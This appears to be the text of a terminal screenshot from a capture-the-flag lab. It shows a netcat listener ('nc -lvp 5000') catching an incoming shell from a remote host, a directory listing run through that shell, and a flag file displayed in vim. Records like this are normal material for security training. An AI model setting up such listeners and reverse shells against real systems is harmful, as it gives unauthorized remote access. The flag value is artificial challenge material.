 Last login: Tue Jun 17 21:38:11 2025 from 100.104.192.147
[root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 5000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 39.99.248.211.
Ncat: Connection from 39.99.248.211:55512.
ls /
app
O))     O))                              O))             O))
O))     O))                          O)  O))             O))
O))     O))   O))     O)))) O) O))     O)O) O)   O))     O))
O)))))) O)) O))  O)) O))    O)  O)) O))  O))   O))  O))  O))
O))     O))O))    O))  O))) O)   O))O))  O))  O))   O))  O))
O))     O)) O))  O))     O))O)) O)) O))  O))  O))   O))  O))
O))     O))   O))    O)) O))O))     O))   O))   O)) O)))O)))
                            O))
flag01: flag{7e6382e2-ffa9-45d8-a10d-1205cfd497f3}
~
~
~
~
~
~
~
~
~
~
~
~
~
"/root/flag/flag01.txt" [readonly][dos] 10L, 550C             1,1           All